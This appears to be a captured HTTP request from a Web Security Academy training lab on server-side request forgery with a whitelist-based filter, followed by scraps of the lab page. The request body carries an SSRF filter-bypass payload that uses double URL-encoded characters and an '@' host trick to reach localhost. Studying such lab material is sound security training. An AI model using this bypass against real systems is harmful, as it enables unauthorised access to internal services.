 POST /product/stock HTTP/2
Host: 0a3000de04ef84bd8039445a0011004b.web-security-academy.net
Cookie: session=luovHt51baedwlWUI8AzO1sw4N8R121z
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a3000de04ef84bd8039445a0011004b.web-security-academy.net/product?productId=4
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: https://0a3000de04ef84bd8039445a0011004b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://localhost%25%32%66%25%32%33@stock.weliketoshop.net/
Web Security
Academy
SSRF with whitelist-based input
filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP